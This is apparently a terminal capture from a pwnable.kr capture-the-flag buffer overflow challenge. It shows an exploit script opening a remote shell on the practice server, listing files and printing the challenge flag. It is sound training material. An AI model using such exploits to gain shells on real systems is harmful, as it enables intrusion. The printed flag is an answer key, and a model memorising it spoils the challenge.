 zhugez@dez:~/Documents/pwnable/bof$ python exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls -l
$ ls -l
total 18708
-r-xr-x--- 1 root bof      7348 Sep 12  2016 bof
-rw-r--r-- 1 root root      308 Oct 23  2016 bof.c
-r--r----- 1 root bof        32 Jun 11  2014 flag
-rw------- 1 root root 19129415 Oct 15 06:40 log
-rw-r--r-- 1 root root        0 Oct 23  2016 log2
-rwx------ 1 root root      760 Sep 11  2014 super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$